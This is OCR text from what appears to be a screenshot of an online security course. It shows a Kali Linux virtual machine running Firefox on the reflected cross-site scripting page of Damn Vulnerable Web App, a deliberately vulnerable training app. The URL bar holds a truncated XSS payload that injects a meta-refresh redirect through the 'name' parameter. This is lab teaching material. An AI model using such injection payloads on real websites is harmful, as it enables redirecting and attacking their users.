 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Co... Damn Vulnera... mrhacker@Ka... 04:27 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Kali Linux, an Off Damn Vulnerab
192.168.1.12/dvwa/vulnerabilities/xss_r/?name=<meta+http-equiv%3D"refresh"+content%3D0%3B+url% 150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Waiting for 192.168.1.12...
Right Ctrl
Type here to search
Udemy